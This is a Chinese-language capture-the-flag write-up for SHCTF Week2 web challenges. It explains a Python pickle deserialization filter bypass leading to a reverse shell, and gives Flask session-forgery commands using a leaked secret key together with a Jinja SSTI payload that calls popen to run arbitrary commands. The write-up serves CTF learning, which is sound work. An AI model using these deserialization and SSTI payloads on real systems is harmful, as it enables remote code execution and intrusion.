
SHCTF week2-web
本文最后更新于 2025年4月2日 下午
shctf [Week2]dickle
从零开始python反序列化攻击:pickle原理解析 & 不用reduce的RCE姿势 - 知乎 (zhihu.com)
1 | |
waf看着很长,其实是幌子,实际上治标不治本
没有过滤__reduce__,这个方法在序列化时会被调用
分析过滤类
1 | |
在反序列化过程中,如果 pickle 模块遇到一个表示类的标记,它会调用 find_class 方法来查找和创建相应的类实例。
find_class 方法将识别到的 module 和 name 取决于 __reduce__ 方法返回的内容。
module是类的模块名,例如 “os“。name是类名,例如 “system“
如果反序列化后执行的是os.system则会被禁止,抛出异常
如果你想直接return (eval, ("__import__('os').popen('tac /flag').read()",))是行不通的
本地调试
在过滤类打印find_class

find_class 解析的是 posix.system 而不是 os.system
在反序列化过程中, pickle 使用 find_class 方法来定位和导入必要的类或函数。由于 pickle 记录的是 posix.system,因此 find_class 会从 posix 模块中导入 system 函数,而不是从 os 模块中导入。

所以可以用os.system
当然os.system 执行结果只会显示在服务端,客户端返回的是退出状态码也就是执行成功为0,不会返回执行结果
所以要反弹shell

[Week2]入侵者禁入
session伪造、ssti
1 | |
[https://github.com/noraj/flask-session-cookie-manager](https://github.com/noraj/flask-session-cookie-manager)

知道secret_key直接构造session,先解session
python3 flask_session_cookie_manager3.py decode -s '0day_joker' -c 'eyJyb2xlIjp7ImZsYWciOiJ5b3VyX2ZsYWdfaGVyZSIsImlzX2FkbWluIjowfX0.Zw6NhA.pRHC2qR5Y51O6ozJrrmIlpJaFrc'
构造session
python3 flask_session_cookie_manager3.py encode -s '0day_joker' -t "{'role': {'flag': '{{[].__class__.__bases__[0].__subclasses__()}}', 'is_admin': 1}}"
.eJyrVirKz0lVsqpWSstJTFeyUqqujo7Vi49PzkksLo6PB7KSEotTgaxoA5BwcWkSWAYkoqFZW6uko5RZHJ-YkpuZp2RlWFsLAFUDG9c.Zw6U2Q.PrL0RzrhMuUdUo5n-YvDce8Q2H0
第138个>说明os.wrap在第137个(列表从0开始,ctrl+f从1开始所以要-1)

通过.__init__.__globals__.popen调用popen方法
因为用单引号会报错,不能通过popen('cat /f*')来执行系统命令
所以用传参来绕过
在 Flask 中,request.args 是一个包含所有查询字符串参数的列表
request.args.a表示a参数的值
python3 flask_session_cookie_manager3.py encode -s '0day_joker' -t "{'role': {'flag': '{{[].__class__.__bases__[0].__subclasses__()[137].__init__.__globals__.popen(request.args.a).read()}}', 'is_admin': 1}}"
.eJwdi0EKwyAQRe8yK4UiDV0UvIqUYWymIkw1dZKVePfG7B7vv9-hVWHwHT5CCTz0Hl4O8S2kinhSJOWTwn1qPeK1TGNsWB7PaXPJ-9UmqZFk_ra6cTGNfwfr7qgldWRdY1qNHQNukBVp_eYCfhnjD3qJL0U.Zw9wdQ.pgUNXO7rv0tczhfeUiBwXS32VS8